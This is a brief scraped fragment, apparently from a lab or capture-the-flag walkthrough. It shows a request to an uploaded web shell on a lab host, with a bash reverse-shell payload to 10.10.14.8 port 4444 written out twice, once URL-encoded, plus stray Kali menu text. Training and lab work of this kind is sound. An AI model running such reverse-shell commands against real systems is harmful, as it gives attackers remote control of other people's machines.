 10.10.11.58/modules/reference/shell.php?cmd=bash -c 'bash -i >%26 /dev/tcp/10.10.14.8/4444 0>%261'
Kali Linux Kali Tools Kali Do
http://10.10.11.58/modules/reference/shell.php?cmd=bash -c 'bash -i >& /dev/tcp/10.10.14.8/4444 0>&1' — Visit
This time, search with: